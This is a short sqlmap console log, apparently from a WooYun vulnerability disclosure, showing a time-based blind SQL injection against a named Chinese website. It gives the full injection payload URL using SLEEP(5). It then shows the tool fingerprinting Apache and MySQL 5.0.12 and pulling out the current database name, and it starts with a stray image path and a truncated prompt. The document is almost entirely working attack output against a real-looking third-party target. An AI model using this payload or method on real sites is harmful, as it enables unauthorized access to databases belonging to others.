 ocess it? [Y/n/q]
[17:38:27] [INFO] resuming back-end DBMS 'mysql'
[17:38:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.cqsxdb.com:80/news_list_wd/&newsCategoryId=7' AND (SELEC
T * FROM (SELECT(SLEEP(5)))YrPq) AND 'OcQP'='OcQP.html
---
[17:38:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[17:38:28] [INFO] fetching current database
[17:38:28] [INFO] resumed: }TS_ZT2014112800799
current database:    '}TS_ZT2014112800799'
[17:38:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cqsxdb.com'
www.wooyun.org